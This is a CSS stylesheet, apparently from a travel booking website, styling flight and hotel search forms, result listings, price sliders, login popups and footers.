.adultmark::before{content:"\f183";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:25px;}
.datemark::before{content:"\f073";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:18px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.timemark::before{content:"\f017";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:18px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.nitmark::before{content:"\f186";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:18px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.selctmark::after{content:"\f078";background:none repeat scroll 0 0 #fff;bottom:0;color:#999;font-family:"FontAwesome";font-size:12px;line-height:40px;pointer-events:none;position:absolute;right:0;text-align:center;top:0;width:30px;}
.normalsel{border:1px solid #fff;display:block;height:40px;overflow:hidden;width:100%;}
.padselct{color:#666;font-size:15px;padding:0 20px 0 40px;text-align:center;}
.normalinput{border:1px solid #dddddd;display:block;height:40px;overflow:hidden;padding:0 10px 0 40px;width:100%;}
.tab-content.custmtab{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.5);float:left;margin:0;width:100%;}
.padfive{padding:0 5px;}
.totlall{background:none repeat scroll 0 0 #fff;border:1px solid #fff;cursor:pointer;float:left;font-size:14px;height:40px;line-height:40px;padding:0 10px;position:relative;width:100%;}
.totlall::after{content:"\f078";background:none repeat scroll 0 0 #fff;bottom:0;color:#999;font-family:"FontAwesome";font-size:12px;line-height:40px;pointer-events:none;position:absolute;right:0;text-align:center;top:0;width:30px;}
.remngwd{}
.roomcount{display:none;background:none repeat scroll 0 0 #fff;line-height:normal;position:absolute;right:0;left:auto;top:55px;width:auto;transition:all 400ms ease-in-out;z-index:9999;}
.roomcount.fadeinn{display:block;}
.inallsn{display:table;width:100%;}
.oneroom{display:table-cell;min-width:250px;padding:10px;vertical-align:top;}
.roomrow{display:table;width:100%;margin-top:16px;color:#ffffff;}
.celroe{display:table-cell;padding:10px;float:none;vertical-align:middle;color: #555;font-size: 13px;}
.agemns{color:#bbb;font-size:11px;text-align:center;}
.centertext{text-align:center;}
.padselctsmal{}
.chilagediv{display:block;margin:10px 0 0;overflow:hidden;}
.normalsel.padselctsmal{border:1px solid #ddd;height:30px;padding:0 5px;}
.chldrnage{color:#666;display:block;font-size:13px;margin:0 0 5px;overflow:hidden;}
.selctmarksml::after{background:none repeat scroll 0 0 #fff;bottom:1px;color:#999;content:"\f078";font-family:"FontAwesome";font-size:12px;line-height:25px;pointer-events:none;position:absolute;right:1px;text-align:center;top:1px;width:30px;}
.addrooms{color:#0e76bc;cursor:pointer;float:left;font-size:13px;margin:12px 0 0;}
.addrooms .fa{margin-right:6px;}
.roomone{background:none repeat scroll 0 0 #eee;border-radius:3px;display:block;overflow:hidden;padding:5px 10px;text-align:center;}
.roomcount::before{content:"\f0d8";color:#fff;font-family:"FontAwesome";font-size:45px;position:absolute;right:50px;top:-30px;}
.nav-tabs.customtab li .dropdown-menu{left:auto;right:0;}
.nav-tabs.customtab li .dropdown-menu li{display:block;overflow:hidden;}
.nav-tabs.customtab li .dropdown-menu li a{height:auto;line-height:35px;width:100%;}
.tabrow .select{background-color:#fff;}
.searchsbmt{background:#ffb400;border:1px solid #ffb400;box-shadow:none;color:#fff;font-size:14px;line-height:38px;width:100%;}
.searchsbmt:hover{background:#0e76bd;border:1px solid #0e76bd;}
.wthrandall{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.7);display:block;margin:0 0 0 1px;overflow:hidden;}
.placeweatr{color:#eee;float:left;font-size:14px;line-height:40px;padding:0 20px;}
.plcweatr{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.15);color:#fff;float:left;font-size:16px;line-height:40px;padding:0 20px;}
.ofrmsg{color:#eee;float:right;font-size:16px;line-height:40px;padding:0 20px;}
.ofrmsg .fa{margin-right:8px;}
.contentarae{background:none repeat scroll 0 0 #fff;float:left;position:relative;width:100%;margin-top: 60px;}
.slid.contentarae{background:none repeat scroll 0 0 #f5f5f5;padding-top:25px}
.sectionone{}
.relfst{position:relative;height:100%;}
.owlindex2 .owl-buttons{position:absolute;right:0;left:0;top:0;bottom:0;margin:auto;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev, .owlindex2.owl-theme .owl-controls .owl-buttons .owl-next{border-radius:0;height:40px;margin:0 2px;padding:0;text-indent:-99999px;width:40px;z-index:10;opacity:1;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev{background:url(../images/prev1.png) no-repeat scroll 60% center transparent;left:-28px;position:absolute;top:-19%;bottom:0;margin:auto;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-next{background:url(../images/next1.png) no-repeat scroll 40% center transparent;left:auto;right:-28px;position:absolute;top:-19%;bottom:0;margin:auto;}
.owlindex2.owl-theme .owl-controls.clickable .owl-buttons .owl-prev:hover{background:url(../images/prev2.png) no-repeat scroll 60% center transparent;}
.owlindex2.owl-theme .owl-controls.clickable .owl-buttons .owl-next:hover{background:url(../images/next2.png) no-repeat scroll 60% center transparent;}
.clear{clear:both;}
.pagehdngs{display:block;font-size:28px;margin:25px 0;overflow:hidden;text-align:center;}
.pagehdngs span{color:#0770db;}
.retmnus{display:block;margin:0 -12px;}
.imgname{background:none repeat scroll 0 0 #faf1f1;display:block;overflow:hidden;padding:10px;}
.tile{color:#333;display:block;font-size: 16px;font-weight: 500;text-transform: capitalize;}
.starbook{display:block;overflow:hidden;}
.tileprice{color:#b04740;display:block;font-size:16px;letter-spacing:1px;margin:2px 0 0;overflow:hidden;text-align:right;}
.starbook{display:block;margin:3px 0 0;overflow:hidden;}
.portimg{display:block;max-height:220px;min-height:220px;overflow:hidden;}
.strngat{color:#666;display:block;font-size:11px;overflow:hidden;text-align:right;}
.subheading{color:#464446;display:block;font-size:15px;margin:-15px 0 0;overflow:hidden;text-align:center;}
.dealsmans{float:left;width:100%;}
.masonry{width:100% !important;}
.grid{display:block;list-style:outside none none;margin:0 -12px;overflow:hidden;position:relative;text-align:center;}
.grid .figure{background:none repeat scroll 0 0 #3085a3;cursor:pointer;display:block;margin:12px;height: 245px;overflow:hidden;position:relative;text-align:center;}
.grid .figure img{position:relative;display:block;min-height:100%;max-width:100%;opacity:0.8;}
.grid .figure .figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;}
.grid .figure .figcaption::before,
.grid .figure .figcaption::after{pointer-events:none;}
.grid .figure .figcaption,
.grid .figure .figcaption > a{position:absolute;top:0;left:0;width:100%;height:100%;}
.grid .figure .figcaption > a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0;}
.grid .figure h2{word-spacing:0;font-weight:300;}
.grid .figure h2,
.grid .figure p{margin:0;}
.grid .figure p{letter-spacing:1px;font-size:68.5%;}
.figure.effect-marley .figcaption{text-align:right;transition:all 400ms ease-in-out;overflow:hidden;}
.figure.effect-marley h2,
.figure.effect-marley p{position:absolute;right:30px;left:30px;padding:10px 0;}
.figure.effect-marley p{bottom:30px;line-height:1.5;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);font-size:13px;}
.figure.effect-marley h2{top:30px;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);font-size:24px;}
.figure.effect-marley:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.figure.effect-marley:hover .figcaption{background:rgba(0,0,0,.4)}
.figure.effect-marley h2::after{position:absolute;top:100%;left:0;width:100%;height:4px;background:#fff;content:'';-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}
.figure.effect-marley h2::after,
.figure.effect-marley p{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;}
.figure.effect-marley:hover h2::after,
.figure.effect-marley:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.allwhy{display:block;margin:0 -12px;overflow:hidden;}
.whyinsd{display:block;margin:0 12px;overflow:hidden;transition:all 400ms ease-in-out 0s;}
.iconwhy{display:table;height:70px;margin:20px auto;width:110px;}
.sprte.whyone{background-position:-8px -80px;}
.sprte.whytwo{background-position:-205px -80px;}
.sprte.whythree{background-position:-386px -80px;}
.whyhedng{color:#333;display:block;font-size:20px;margin:0 0 10px;overflow:hidden;text-align:center;}
.parwhy{color:#666;display:block;font-size:14px;line-height:22px;margin:0 0 10px;overflow:hidden;padding:0 6%;text-align:center;}
.nav-tabs.customteam{border:0;}
.nav-tabs.customteam li{margin:0 15px 0 0;}
.nav-tabs.customteam li a{background:none repeat scroll 0 0 #e6e5e5;border-radius:3px;color:#666;font-size:16px;margin:0;padding:10px 20px;}
.nav-tabs.customteam li.active a, .nav-tabs.customteam li.active a:hover{background:none repeat scroll 0 0 #ab2b33;border:0 none;color:#fff;}
.nav-tabs.customteam li.active::after{content:"\f0d7";bottom:-3px;color:#ab2b33;font-family:"FontAwesome";font-size:30px;left:50%;line-height:0;margin-left:-15px;position:absolute;}
.nav-tabs.customteam li.active{}
.imageonlyuo{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.6);bottom:0;left:0;position:absolute;right:0;}
.socialpsn{}
.socialphn{float:right;}
.soips.fa{color:#fff;float:left;font-size:20px;line-height:50px;text-align:center;width:50px;}
.soips2.fa{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.3);color:#fff;float:left;font-size:20px;line-height:50px;margin-left:1px;text-align:center;width:50px;}
.retmnussoc{display:block;margin:0 -12px;padding:30px 0 0;}
.imagerespot{display:block;overflow:hidden;position:relative;height:250px;}
.teamdetil{}
.temhedname{color:#363131;display:block;font-size:20px;margin:15px 0 5px;overflow:hidden;text-align:center;}
.desgntn{color:#666;display:block;font-size:16px;margin:0 0 10px;overflow:hidden;text-align:center;}
.brfdescrn{color:#666;display:block;font-size:14px;line-height:22px;overflow:hidden;text-align:center;}
.staffarea{display:block;overflow:hidden;padding:30px 0 20px;}
.sinupsec{background:none repeat scroll 0 0 #f3f3f3;float:left;width:100%;}
.alllets{display:block;margin:0 -12px;overflow:hidden;}
.inerlets{display:block;margin:0 12px;overflow:hidden;padding:30px 0;}
.letshed{color:#666;display:block;font-size:22px;margin:0 0 10px;overflow:hidden;padding:0 0 20px;position:relative;}
.letshed::after{background:none repeat scroll 0 0 #ab2b33;bottom:0;content:"";height:1px;left:0;position:absolute;width:60%;}
.somecaptn{color:#666;display:block;font-size:14px;margin:30px 0;overflow:hidden;}
.signupfm{display:block;overflow:hidden;}
.signinpt{border:1px solid #eee;color:#666;display:block;font-size:13px;height:40px;overflow:hidden;padding:0 10px;width:100%;}
.sbsrb{background:none repeat scroll 0 0 #ab2b33;border:1px solid #9b1b23;color:#fff;font-size:14px;height:38px;margin:1px 0 0 -1px;padding:0 10px;}
.faftrsoc.fa{background:none repeat scroll 0 0 #9c9c9c;border-radius:30px;color:#fff;float:left;font-size:20px;height:40px;line-height:40px;margin-right:15px;text-align:center;width:40px;}
.invtfrnd{background:none repeat scroll 0 0 #ab2b33;color:#fff;float:left;font-size:14px;height:40px;line-height:40px;text-align:center;width:50%;}
.invtfrnd:hover{color:#fff;}
.splfetpd{padding-left:20px;}
.fstfooter{background:url("../images/patn0.png") repeat scroll 0 0/10% auto rgba(0, 0, 0, 0);float:left;width:100%;}
.reftr{display:block;margin:0 -10px;overflow:hidden;padding:25px 0;}
.frtbest{display:block;margin:0 10px;overflow:hidden;}
.ftrhd{color:#555;display:block;font-size:18px;margin:0 0 15px;overflow:hidden;}
.frteli{display:block;overflow:hidden;}
.frteli a{color:#555;display:block;font-size:14px;overflow:hidden;padding:3px 0;}
.btmfooter{background:url("../images/patn.png") repeat scroll center center #ab2b33;float:left;position:relative;width:100%;}
.aabsdark{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0;}
.copyrit{color:#eee;display:block;font-size:14px;overflow:hidden;padding:20px 0;position:relative;text-align:center;z-index:1;}
.copyrit a{color:#fff;}
.footbtm{margin-top:30px;position:relative;}
.footbtm::before{content:"";position:absolute;width:97.5%;height:1px;background:#1d4476;top:0;left:0;right:0;margin:auto;}
.popup_visible #fadeandscale, .popup_visible #fadeandscalereg, .popup_visible #fadeandscaleforget{transform:scale(1);}
#fadeandscale, #fadeandscalereg, #fadeandscaleforget{transform:scale(0.8);}
.wellme{background-color:#ffffff;border:1px solid #e3e3e3;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.05) inset;margin-bottom:20px;min-height:20px;padding:15px;}
.signdiv{display:block;overflow:hidden;}
.insigndiv{display:table;overflow:hidden;width:100%;}
.leftsignimage{display:table-cell;max-width:320px;padding:10px;vertical-align:top;}
.ritsform{display:table-cell;max-width:320px;padding:10px;vertical-align:top;}
.rowput{float:left;margin-bottom:10px;position:relative;width:100%;}
.rowput .fa{color:#bbbbbb;font-size:22px;left:2px;line-height:38px;position:absolute;text-align:center;top:2px;width:35px;}
.rowput input{padding:6px 6px 6px 45px;}
input.logpadding{height:42px;}
.rember{color:#8a8a8a;}
.forgtpsw{color:#8a8a8a;float:right; font-size:12px;}
.squaredThreenone input[type="checkbox"]{visibility:hidden;margin:0}
.squaredThreenone{float:left;height:20px;position:relative;}
.squaredThreenone .lblop{background:#ccc;border-radius:2px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.2) inset, 0 1px 0 rgba(255, 255, 255, 0.2);cursor:pointer;left:0;height:15px;position:absolute;top:0;width:15px;}
.squaredThreenone .lblop::after{color: #ffffff;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color -moz-use-text-color #fcfff4 #fcfff4;border-image:none;border-style:none none solid solid;border-width:medium medium 3px 3px;content:"";height:5px;left:2px;opacity:0;position:absolute;top:4px;transform:rotate(-45deg);width:11px;}
.squaredThreenone .lblop:hover::after{opacity:0.3;}
.squaredThreenone input[type="checkbox"]:checked + .lblop::after{opacity:1;}
.squaredThreenone input[type="checkbox"]:checked + .lblop{background:#0e76bc;}
.submitlogin{background:#0e76bc;border:1px solid #064f80;box-shadow:none;color:#ffffff;display:block;font-size:16px;margin:12px 0;overflow:hidden;padding:10px 0;width:100%;}
.dntacnt{border-top:1px solid #eeeeee;color:#666666;display:block;overflow:hidden;padding:10px 0 0;}
.dntacnt a{color:#0e76bc;}
.signdivup{display:block;max-width:320px;overflow:hidden;}
.leftsignimage img{max-width:300px;}
.formcontnt{color:#666666;display:block;font-size:14px;line-height:18px;margin-bottom:15px;}
.notactive{display:none}
.homepage-hero-module{border-left:medium none;border-right:medium none;position:fixed;top:0;width:100%;z-index:-1;}
.no-video .video-container video, .touch .video-container video{display:none;}
.no-video .video-container .poster, .touch .video-container .poster{display:block !important;}
.video-container{position:relative;bottom:0%;left:0%;height:100%;width:100%;overflow:hidden;background:#000;}
.video-container .poster img{width:100%;bottom:0;position:absolute;}
.video-container .filter{z-index:100;position:absolute;background:rgba(0, 0, 0, 0.4);width:100%;}
.video-container video{position:absolute;z-index:0;bottom:0;}
.video-container video.fillWidth{width:100%;}
.animateblock{-webkit-transition:all .55s linear;-moz-transition:all .55s linear;transition:all .55s linear}
.animateblock.animated{opacity:1}
.animateblock.btm{margin-top:55px;opacity:0}
.animateblock.btm.animated{opacity:1;margin-top:0}
.animateblock.btm0{opacity:0;transition:all 600ms ease-in-out;}
.animateblock.btm0.animated{opacity:1;}
.relfst.spec{height:auto;}
.hotresult{background-color:#f5f5f5;display:block;overflow:hidden;padding:20px 0;}
.trip{color:#666;display:block;font-size:13px;font-weight:normal;margin-bottom:5px;overflow:hidden;}
.travel{color:#666;display:block;font-size:14px;font-weight:700;overflow:hidden;}
.searchbox{background-color:#ffffff;display:block;overflow:hidden;padding:10px 10px 5px;border:1px solid #d4d4d4;}
.searleft{float:left}
.searright{float:right}
.searcent{text-align:center}
.brdrgt{border-right:1px solid #ddd}
.addcitysec1{color:#333;float:right;margin:0 0 15px;padding:10px 0;width:100%;}
.relative .fa{color:#666666;position:absolute;right:15px;top:35%;}
.filter{color:#666666;display:block;font-family:arimo;font-size:16px;overflow:hidden;}
.filter_box{background-color:#ffffff;border:1px solid #dddddd;display:block;overflow:hidden;padding-top:10px;}
.price_range{background:#ffffff none repeat scroll 0 0;/*line-height:3em;*/margin:0 0 4px;padding:0 20px;overflow:hidden;}
.range{color:#666;display:block;overflow:hidden;}
.rate{font-size:15px;line-height: 35px;}
.range .fa{color:#666666;float:right;}
.price_slider{padding:10px 0px;overflow:hidden}
.price_slider1{padding:10px 15px 20px;overflow:hidden}
.distable{display:table;margin:0 auto;padding:10px 0;text-align:center}
.tabcel{display:table-cell;border:1px solid #ddd;box-shadow:0 4px 0 rgba(0, 0, 0, 0.1);}
.disdetail{color:#666666;display:block;font-size:11px;overflow:hidden;padding:5px;}
.level{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);border:0 none;color:#666;display:block;font-size:14px;margin-bottom:15px;overflow:hidden;text-align:center;width:100%;}
.mrgnone{margin:0 !important}
.flightslide{background-color:#fff;color:#333;display:block;font-size:13px;overflow:hidden;padding:5px;}
.trflight{display:table;width:100%;}
.trairline{display:block;overflow:hidden;}
.flightimg{display:table-cell;}
.flightimg img{height:18px;margin:10px 10px 0 0;width:30px;}
.trrate{display:table-cell;}
.trrate .fa{display:block;overflow:hidden;}
.stoping{color:#a2a2a2;font-size:12px;}
.navbar-collapse{ padding-right: 0px; padding-left: 0px;}
.owlindex.search.owl-theme .owl-controls .owl-buttons .owl-prev{background:url("../images/flight_listing2.png") no-repeat scroll -1px center;left:-55px;}
.owlindex.search.owl-theme .owl-controls .owl-buttons .owl-next{background:url("../images/flight_listing.png") no-repeat scroll right center;right:-55px;}
.price_slider1 .ui-state-default, .price_slider1 .ui-widget-content .ui-state-default, .price_slider1 .ui-widget-header .ui-state-default{background:#0e76bd none repeat scroll 0 0;border:2px solid #ffffff;border-radius:50%;cursor:default;height:20px;position:absolute;width:20px;z-index:2;top:-6px;}
.icon{float:left;font-size:14px;}
.icon.active{border-bottom:3px solid #00bfff;}
.xthre{height:35px;padding:0;}
.searchtab{color:#666666;display:block;font-size:13px;text-align:center;padding:8px 0;}
.tabbox{background-color:#ffffff;border:1px solid #ddd;display:block;overflow:hidden;width:100%;}
.search_result{display:block;margin:10px 0 0;overflow:hidden;}
.traveldet{display:block;font-family:arimo;font-size:14px;overflow:hidden;border-bottom:1px solid #ddd}
.airline{float:left;margin-right:10px;}
.depcount{float:right}
.trippla{display:block;font-size:13px;overflow:hidden;margin-bottom:5px;}
.flnum{color:#666666;display:block;font-size:11px;margin-bottom:5px;}
.stopdur{display:block;font-size:13px;margin-bottom:4px;}
.stopclass{color:#666666;font-size:11px;display:block;margin-bottom:5px;}
.search_result .relative .fa{color:#666666;font-size:17px;position:absolute;right:20px;}
.flamount{display:block !important;float:right;font-size:18px !important;overflow:hidden;color:#ef7d25;margin-bottom:10px}
.search_result .fa.flamount{}
.bookbtn{background-color:#ef7d25;border:1px solid #ef7d25;color:#ffffff;display:table;font-family:open_sansregular;font-size:16px;padding:7px 0;width:80%;float:right}
.mrgbtmdot{border-bottom:1px dashed #dddddd;display:block;overflow:hidden;margin-bottom:10px}
.showdeatil{color:#0092cf;float:right;font-size:13px;padding:0 25px;}
.fade.in.active.color{display:none;}
.colrdo1{display:block;overflow:hidden;padding:10px 15px;}
.intabs1{border-top:1px solid #dddddd;float:left;margin:10px 0 0;position:relative;width:100%;}
.colrdo1 span{color:#666 !important}
.formlabel1{color:#666;display:block;font-size:14px;margin:4px 0;}
.cancelbtn{border:1px solid #989287;color:#ffffff;display:table;font-family:open_sansregular;font-size:18px;margin:27px auto 0;padding:7px 0;position:relative;text-transform:uppercase;width:100%;z-index:1000;background-color:#979186}
.nav-tabs.filtertab > li.active > a, .nav-tabs.filtertab > li.active > a:hover, .nav-tabs.filtertab > li.active > a:focus{border-bottom:2px solid #ef7d25 !important;color:#666666;border-left:none;border-right:none;border-top:none}
.nav-tabs.filtertab > li > a{border-bottom:1px solid #c8c8c8 !important;border-radius:0;color:#666666;display:block;font-size:14px;margin-right:2px;overflow:hidden;text-align:center;}
.nav-tabs.filtertab{border-bottom:none}
.nav-tabs.filtertab > li{float:left;width:50%;}
.nav-tabs.filtertab > li > a{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);font-size:15px;border:0;padding:10px 0;height:45px;text-align:left;width:100%;}
.nav.filtertab > li > a:hover, .nav.filtertab > li > a:focus{background:none;border:0;}
.owlindex.search.owl-theme .owl-controls .owl-buttons .owl-prev, .owlindex.search.owl-theme .owl-controls .owl-buttons .owl-next{height:48px;margin:-24px 0 0;width:48px;}
.pricedetail{color:#666;margin-bottom:5px;}
.squaredThree input[type="checkbox"]{visibility:hidden;margin:0}
.squaredThree{float:left;height:20px;position:relative;width:100%;}
.squaredThree .lblop{background:#ccc;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.2) inset, 0 1px 0 rgba(255, 255, 255, 0.2);cursor:pointer;left:0;height:20px;position:absolute;top:0;width:20px;}
.squaredThree .lblop::after{color: #eecf6a;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color -moz-use-text-color #fcfff4 #fcfff4;border-image:none;border-style:none none solid solid;border-width:medium medium 3px 3px;content:"";height:7px;left:5px;opacity:0;position:absolute;top:5px;transform:rotate(-45deg);width:11px;}
.squaredThree .lblop:hover::after{opacity:0.3;}
.squaredThree input[type="checkbox"]:checked + .lblop::after{opacity:1;}
.squaredThree input[type="checkbox"]:checked + .lblop{background:#0e76bc;}
.checkstop{color:#666;float:left;width:100%;font-size:12px;font-weight:normal;position:relative;}
.checkstopss{display:block;max-width:180px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:-8px 0 0;}
.porty{background:#dddddd none repeat scroll 0 0;display:none;font-size:12px;padding:2px;position:absolute;right:-20px;top:0;margin:-8px 0 0;}
.lablsecnd:hover .porty{display:block;}
.price_range li{display:block;margin-bottom:6px;overflow:hidden;}
.magtotbox{margin:20px 0;}
.lablsecnd{float:left;margin-left:20px;margin-bottom: 10px;}
.tblesrch{}
.error{ font-size: 11px; color: red; font-weight: 400; margin-bottom: 0px;}
.celsrch{display:block;overflow:hidden;width:100%;}
.celsrch1{display:block;overflow:hidden;padding-left:15px;}
.fltmatrix{display:block;margin:0 0 20px;overflow:hidden;padding:0 55px;position:relative;}
.sepertr{background:none repeat scroll 0 0 #d8d8d8;border-bottom:1px solid #f2f2f2;display:block;height:2px;margin:15px 0;overflow:hidden;}
.timezon{float:left;width:50%;}
.tabcelop{background:none repeat scroll 0 0 #fff;border:1px solid #d8d8d8;height:120px;display:block;font-size:16px;margin:2px;overflow:hidden;padding:6px;text-align:center;}
.timezon.active .tabcelop{border-bottom:3px solid #00bfff;}
.secbnc{display:block;margin:10px -2px;overflow:hidden;}
.daysmg{background:url("../images/days.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);display:block;height:45px;margin:0 auto;opacity:0.5;width:70px;}
.daysmg.dfst{background-position:-85px 0;}
.daysmg.dscnd{background-position:15px 0;}
.daysmg.dtrd{background-position:-305px 0;}
.daysmg.frth{background-position:-200px 0;}
.price_slider1 .ui-widget-content{background:none repeat scroll 0 0 #ccc;border-radius:30px !important;box-shadow:none;}
.price_slider1 .ui-widget-header{background:none repeat scroll 0 0 #ffb400;box-shadow:0 0 10px -5px #7e7e7e inset;}
.fltmatrix .chinadel{border:1px solid #ececec;margin:-1px;}
.reptwo{display:block;overflow:hidden;padding:0;}
.fltmatrix .owl-theme .owl-controls{margin:0;}
#owl-demo6 .owl-wrapper-outer{border:1px solid #d8d8d8;}
.flitimgd{display:block;margin:10px 0 0;overflow:hidden;text-align:center;}
.airlineme{color:#666;display:block;font-size:11px;overflow:hidden;padding:0 10px;text-align:center;}
.allairt{}
.airlbl{color:#444;display:block;font-size:14px;overflow:hidden;}
.onewty{}
.rowst{display:block;overflow:hidden;margin:3px 0;padding:5px 10px;border-bottom:1px solid #dddddd;}
.rowst.gry{background:#f6f6f6;border-radius:30px;}
.fadr.fa{color:#999;display:block;font-size:18px;overflow:hidden;text-align:center;}
.airlblsimple{color:#666;display:block;font-size:12px;overflow:hidden;text-align:center;}
.airlblxl{color:#888;display:block;font-weight:bold;letter-spacing:1px;overflow:hidden;}
.ronty{margin-top:15px;}
.flightamnt{display:block;overflow:hidden;padding:10px 0;text-align:center;border-left:1px solid #dddddd;}
.pricefligt{color:#0e76bd;font-size:22px;}
.flightbook{background:#ffb400 none repeat scroll 0 0;border:1px solid #ffb400;color:#ffffff;display:table;font-size:14px;margin:10px auto;min-width:60%;overflow:hidden;padding:6px 0;}
.moreflt{margin:10px 0 0;}
.ontyp{display:block;overflow:hidden;padding:15px;}
.labltowr{color:#555;display:block;font-size:15px;margin:0 0 10px;overflow:hidden;}
.labltowr strong{color:#9c9c9c;}
.allboxflt{display:block;overflow:hidden;padding:5px 0;}
.portnme{color:#666;display:block;font-size:14px;margin:2px 0;overflow:hidden;}
.portnmeter{color:#999;display:block;font-size:12px;overflow:hidden;}
.textcntr{text-align:center;}
.jetimg{float:left;margin-right:10px;}
.alldiscrpo{color:#444;display:block;font-size:13px;overflow:hidden;}
.sgsmal{color:#999;display:block;font-size:10px;margin:2px 0 0;overflow:hidden;}
.allboxflt .airlblxl{color:#444;font-size:14px;}
.connectnflt{display:block;overflow:hidden;position:relative;z-index:10;}
.connectnflt::after{border-bottom:1px dotted #ccc;content:"";height:1px;left:0;margin:-1px 0 0;position:absolute;right:0;top:50%;z-index:-1;}
.conctncentr{background:none repeat scroll 0 0 #fbfbfb;border:1px solid #ddd;color:#999;display:table;font-size:13px;margin:10px auto;padding:5px 11px;}
.conctncentr .fa{font-size:14px;margin-right:10px;}
.resultpetty{background:none repeat scroll 0 0 #fff;/*border:1px solid #ccc;*/float:left;margin:0 0 15px;width:100%;cursor:pointer;border-radius: 5px;}
.pricedetail{font-size:13px;}
.bordspl{border-bottom:1px solid #d8d8d8;float:left;width:100%;}
.tabcontnue{position:relative;}
.tabcontnue::after{background:#ccc;content:"";height:1px;left:15%;position:absolute;right:15%;top:20px;}
.rondsts{display:block;overflow:hidden;position:relative;text-align:center;z-index:10;opacity:.8;}
.rondsts.active{opacity:1}
.iconstatus.fa{background:none repeat scroll 0 0 #fff;font-size: 16px;border:2px solid #ccc;border-radius:30px;height:40px;line-height:36px;text-align:center;position:relative;width:40px;}
.rondsts.active .iconstatus.fa{border:2px solid #5cb85c;}
.stausline{color:#666;display:block;font-size:13px;margin:6px 0 0;overflow:hidden;text-align:center;}
.alldownsectn{background:none repeat scroll 0 0 #e8e7e4;border-top:1px solid #f2f2f2;float:left;width:100%;}
.fligthsdets{display:block;margin:0 0 0 -15px;overflow:hidden;}
.boksectn .allboxflt{background:none repeat scroll 0 0 #fff;border-radius:3px;padding:10px 5px;}
.promobtn{background:none repeat scroll 0 0 #ccc;border:0 none;box-shadow:0 0 1px 0 #fff inset;color:#333;font-size:18px;height:45px;padding:0 20px;}
.promocode{background:none repeat scroll 0 0 #fff;display:block;margin:15px;overflow:hidden;padding:20px 10px;}
.nputbrd{border:1px solid #ddd;}
.mailsign{color:#666;display:block;font-size:15px;margin:10px 0 0;overflow:hidden;}
.loginspld{}
.hedlogd{color:#666;display:block;font-size:16px;margin:0 0 10px;overflow:hidden;padding:0 15px;}
.collogg{display:block;margin:0 0 30px;overflow:hidden;}
.chngedty{color:#428bca;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.temsandcndtn{clear:both;color:#666;display:block;font-size:13px;line-height:22px;overflow:hidden;padding:15px;}
.continye{}
.insiefare{display:block;margin:15px 0 0 15px;overflow:hidden;}
.farehd{color:#555;display:block;font-size:16px;margin:0 0 8px;overflow:hidden;}
.fredivs{background:none repeat scroll 0 0 #fff;border-radius:3px;display:block;overflow:hidden;padding:15px;}
.freshd{color:#999;display:block;font-size:14px;font-weight:bold;margin:0 0 8px;overflow:hidden;}
.faresty{color:#666;display:block;overflow:hidden;}
.reptallt{border-bottom:1px solid #eee;display:block;margin:5px 0;overflow:hidden;padding:5px 0;}
.amnter{color:#666;}
.kindrest{display:block;margin:0 0 20px;overflow:hidden;}
.amnterbig{color:#666;display:block;font-size:16px;overflow:hidden;}
.farestybig{color:#666;display:block;font-size:16px;overflow:hidden;text-transform:uppercase;}
.reptalltftr{display:block;overflow:hidden;}
.topalldesc{background:none repeat scroll 0 0 #fff;display:table;margin:20px 0 0;overflow:hidden;padding:15px;width:100%;}
.celtbcel{display:table-cell;float:none;vertical-align:middle;}
.colrcelo{background:none repeat scroll 0 0 #f6f6f6;}
.bokkpricesml{display:block;overflow:hidden;padding:15px;text-align:right;}
.bokkpricesml .fa{}
.totlbkamnt{color:#666;display:block;font-size:20px;margin:0 0 10px;overflow:hidden;}
.fligthdets{}
.spltopbk{}
.travlrs{color:#999;display:block;font-size:16px;margin:0 0 15px;overflow:hidden;}
.travlrs .fa{}
.ontypsec{border-bottom:1px dotted #ddd;display:block;overflow:hidden;}
.ontypsec:last-child{border-bottom:0;}
.pasngrinput{background:none repeat scroll 0 0 #fff;border-radius:3px;display:block;overflow:hidden;padding:15px;}
.adltnom{color:#666;display:block;font-size:14px;overflow:hidden;padding:10px;}
.inptalbox{}
.spllty{padding:5px;}
.clainput{border:1px solid #ddd;float:left;font-size:14px;height:40px;padding:0 10px;width:100%;}
